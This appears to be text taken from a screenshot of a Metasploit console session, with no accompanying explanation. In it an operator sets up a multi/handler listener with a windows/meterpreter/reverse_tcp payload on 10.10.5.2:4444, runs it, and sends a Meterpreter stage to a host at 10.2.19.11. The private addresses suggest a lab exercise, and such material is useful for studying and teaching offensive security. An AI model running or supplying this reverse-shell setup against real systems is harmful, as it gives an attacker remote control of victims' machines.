 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST eth1
LHOST => 10.10.5.2
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.5.2:4444
[*] Sending stage (175174 bytes) to 10.2.19.11